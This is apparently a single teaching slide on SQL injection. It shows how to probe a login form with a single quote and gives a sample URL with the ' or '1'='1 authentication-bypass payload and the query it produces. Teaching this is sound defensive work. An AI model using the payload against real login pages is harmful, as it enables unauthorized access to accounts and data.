

# Doing Script Injection
Put a single quote at end of input
If application error, site is vulnerable
Example URL and resulting query
http://vulnerable.site/login.php?username=admin&password=password
SELECT * FROM users WHERE username=‘admin’ and password=‘password’;
Example malicious URL and resulting query
http://vulnerable.site/login.php?username=foo’ or ‘1’=‘1&password=foo’ or ‘1’=‘1
SELECT * FROM users WHERE username=‘foo’ or ‘1’=‘1’ and password=‘foo’ or ‘1’=‘1’;
forces selection of valid username and password

15